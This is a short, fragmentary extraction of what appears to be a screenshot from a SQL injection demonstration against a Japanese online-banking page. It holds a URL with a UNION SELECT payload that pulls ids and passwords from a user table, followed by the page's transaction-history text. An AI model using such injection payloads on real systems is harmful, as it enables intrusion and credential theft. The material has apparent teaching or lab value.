 URL page=4&account_id=99 UNION SELECT NULL,id,password,0,0,0 FROM user GO
取引メニュー ログアウト
オンラインバンキング
~ 入出金履歴 ~
口座番号選択 1000005
入出金履歴表示
日付 取引種別 備考 入金 出金 残高
6/7 入金 ATM 500,000円 500,000円